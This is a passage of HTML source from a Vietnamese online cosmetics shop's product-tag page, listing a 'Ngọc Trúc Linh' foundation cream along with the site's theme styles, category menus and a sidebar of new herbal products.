100%;}p.name.product-title:hover {overflow: visible;white-space: pre-line;width: 100%;}/* tuy chinh nut goi, chat fb, chat zalo trang san pham */.button-call {background-color: #4CAF50 !important;font-size: 13px!important;}.button-facebook {background-color: #3b5998 !important;font-size: 13px!important;}.button-zalo {background-color: #05a3e5 !important;font-size: 13px!important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			/*
Bạn có thể thêm CSS ở đây.

Nhấp chuột vào biểu tượng trợ giúp phía trên để tìm hiểu thêm.
*/
.product-main .tabbed-content .nav>li.active>a{margin-bottom:10px;}
.tabbed-content .nav-uppercase>li>a{margin-bottom:10px}
.product-main{background:#ececec}
.product-main .large-9{background: white; border-top-right-radius: 4px;border-bottom-right-radius: 4px; padding-top:10px }
.product-main #product-sidebar{backgnround: white; border-top-left-radius: 4px;
    border-bottom-left-radius: 4px; padding-top: 10px}
.product-main .large-6{padding-bottom: 0px}

.product-main .product-info{padding-bottom: 0px}
.footer-wrapper{    border-top: 1px solid #d2d2d2;}
.col-inner .devvn_woocommerce_price_prefix{display:none}
.col-inner .devvn_woocommerce_price_suffix{display:none}
.product-main #product-sidebar {
    background: white;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    padding-top: 10px;
}		</style>
		</head>

<body class="archive tax-product_tag term-kem-nen-trang-diem-ngoc-truc-linh term-832 theme-flatsome ot-vertical-menu ot-menu-show-home woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_top_right_text"><p style="font-size:15px; color: rgba(255,255,255,0.8)">DVINATURELTD.COM</p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:Thienbaoshop86@gmail.com" class="tooltip" title="Thienbaoshop86@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	dvibeauty86@gmail.com			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip" title="08:00 - 21:00 ">
			  	   <i class="icon-clock" style="font-size:15px;"></i>			        <span>08:00 - 21:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0987.173.859" class="tooltip" title="0987.173.859">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>0987.173.859</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="account-item has-icon
    "
>

<a href="https://dvinatureltd.com/tai-khoan"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dvinatureltd.com/" title="DVINATURELTD.COM" rel="home">
    <img width="140" height="80" src="https://dvinatureltd.com/wp-content/uploads/2021/09/logodvi.jpg" class="header_logo header-logo" alt="DVINATURELTD.COM"/><img  width="140" height="80" src="https://dvinatureltd.com/wp-content/uploads/2021/09/logodvi.jpg" class="header-logo-dark" alt="DVINATURELTD.COM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase" >
              <li class="header-block"><div class="header-block-block-2"><div class="row row-small"  id="row-236240500">


	<div class="col medium-4 small-6 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2017/07/giao-hang-toan-quoc.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><b>Ship dịch vụ COD</b></p>
<p>Trên phạm vi toàn quốc</p>

		</div>
	</div>
	
	

		</div>
	</div>

	

	<div class="col medium-4 small-6 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2017/07/tu-van-mien-phi.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><strong>Hotline: 0987.173.859</strong></p>
<p>Tư vấn miễn phí 24/24</p>

		</div>
	</div>
	
	

		</div>
	</div>

	

	<div class="col medium-4 small-6 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2017/07/thanh-toan-khi-nhan-hang.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><b>Thanh toán</b></p>
<p>Khi nhận hàng</p>

		</div>
	</div>
	
	

		</div>
	</div>

	


<style scope="scope">

</style>
</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://dvinatureltd.com/tai-khoan"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://dvinatureltd.com/gio-hang" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://dvinatureltd.com/gio-hang" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-medium nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-hover">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> DANH MỤC SẢN PHẨM                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/danh-muc/dvi-beauty/cham-soc-da-mat"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-2.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC DA MẶT</span></a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/danh-muc/dvi-beauty/mat-na-duong-da"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-da-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>MẶT NẠ DƯỠNG DA</span></a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="/danh-muc/dvi-nature/duong-body-rang-mieng"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/salon-toc.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>BODY &#8211; RĂNG MIỆNG</span></a></li>
<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/danh-muc/dvi-beauty/Cham-soc-mat-moi"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-the.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC MẮT &#8211; MÔI</span></a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/danh-muc/dvi-beauty/cham-soc-phuc-hoi-toc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC PHỤC HỒI TÓC</span></a></li>
<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/danh-muc/dvi-beauty/thuoc-uong-thao-duoc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/dac-tri.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>THUỐC UỐNG THẢO DƯỢC</span></a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/danh-muc/dvi-nature/dac-tri-xoang"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/lam-sach.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>ĐIỀU TRỊ XOANG</span></a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/danh-muc/wax-long-shiny"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-1-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>WAX LÔNG SHINY</span></a></li>
<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/danh-muc/dvi-beauty/tra-giam-can-dong-y"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>TRÀ GIẢM CÂN ĐÔNG Y</span></a></li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/cua-hang/" class="nav-top-link">CỬA HÀNG</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://dvinatureltd.com/category/tin-tuc" class="nav-top-link">TIN TỨC</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1555"><a href="https://dvinatureltd.com/category/khuyen-mai" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://dvinatureltd.com/gioi-thieu" class="nav-top-link">GIỚI THIỆU</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://dvinatureltd.com/dang-ky-hop-tac" class="nav-top-link">HỢP TÁC</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dvinatureltd.com/lien-he" class="nav-top-link">LIÊN HỆ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-medium nav-uppercase">
                   <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://dvinatureltd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://dvinatureltd.com">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;kem nền trang điểm ngọc trúc linh&rdquo;</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
		<i class="icon-menu"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	
<p class="woocommerce-result-count hide-for-medium">
	Hiển thị tất cả %d kết quả</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 row-box-shadow-2-hover">

<div class="product-small col has-hover product type-product post-5062 status-publish first instock product_cat-cham-soc-da-mat product_tag-kem-makeup-thao-duoc-dvinature product_tag-kem-nen-ngoc-truc-linh-dvi-nature product_tag-kem-nen-trang-diem product_tag-kem-nen-trang-diem-ngoc-truc-linh product_tag-kem-nen-trang-diem-ngoc-truc-lnh product_tag-kem-trang-diem-dvi-nature product_tag-kem-trang-diem-ngoc-truc-linh product_tag-kem-trang-diem-thao-duoc-ngoc-truc-linh-dvi-nature product_tag-makeup-thao-duoc product_tag-makeup-thao-duoc-dvinature has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://dvinatureltd.com/san-pham/kem-nen-ngoc-truc-linh">
					<img width="247" height="300" src="https://dvinatureltd.com/wp-content/uploads/2021/02/kem-nen-ngoc-truc-linh-1-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://dvinatureltd.com/san-pham/kem-nen-ngoc-truc-linh">Kem Nền Ngọc Trúc Linh</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">350.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5062" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="5062" data-product_sku="" aria-label="Thêm &ldquo;Kem Nền Ngọc Trúc Linh&rdquo; vào giỏ hàng" rel="nofollow">Mua hàng</a></div>		</div>
	</div>
		</div>
</div>
</div><!-- row -->
		</div><!-- shop container -->
		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/danh-muc/dvi-beauty/cham-soc-da-mat"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-2.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC DA MẶT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/danh-muc/dvi-beauty/mat-na-duong-da"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-da-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>MẶT NẠ DƯỠNG DA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="/danh-muc/dvi-nature/duong-body-rang-mieng"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/salon-toc.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>BODY &#8211; RĂNG MIỆNG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/danh-muc/dvi-beauty/Cham-soc-mat-moi"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/duong-the.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC MẮT &#8211; MÔI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/danh-muc/dvi-beauty/cham-soc-phuc-hoi-toc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>CHĂM SÓC PHỤC HỒI TÓC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/danh-muc/dvi-beauty/thuoc-uong-thao-duoc"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/dac-tri.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>THUỐC UỐNG THẢO DƯỢC</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/danh-muc/dvi-nature/dac-tri-xoang"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/lam-sach.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>ĐIỀU TRỊ XOANG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="/danh-muc/wax-long-shiny"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/trang-diem-1-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>WAX LÔNG SHINY</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/danh-muc/dvi-beauty/tra-giam-can-dong-y"><img src="https://dvinatureltd.com/wp-content/uploads/2017/07/nuoc-hoa-1.png" class="_mi _before _svg" aria-hidden="true" style="width:1.3em;" /><span>TRÀ GIẢM CÂN ĐÔNG Y</span></a></li>
</ul></div></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Sản phẩm mới cập nhật</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://dvinatureltd.com/san-pham/u-toc-sam-thao">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/U-toc-sam-thao-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Ủ Tóc Sâm Thảo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">350.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/bach-thuoc-thao-serum-tri-nam-axit">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/Bach-Thuoc-Thao-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/Bach-Thuoc-Thao-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/Bach-Thuoc-Thao-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Bạch Thược Thảo Serum Trị Nấm Axit</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">550.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://dvinatureltd.com/san-pham/tam-that-tang-can">
		<img width="100" height="100" src="https://dvinatureltd.com/wp-content/uploads/2023/04/Tam-That-DVi-Nature-600x787-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dvinatureltd.com/wp-content/uploads/2023/04/Tam-That-DVi-Nature-600x787-1-100x100.jpg 100w, https://dvinatureltd.com/wp-content/uploads/2023/04/Tam-That-DVi-Nature-600x787-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Tam Thất Tăng Cân</span>
	</a>

				
	
	</li>
<li>
	
